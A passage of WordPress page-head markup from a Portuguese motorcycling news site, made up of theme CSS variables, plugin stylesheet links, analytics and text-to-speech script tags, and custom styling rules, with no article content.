:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/311556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=311556' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

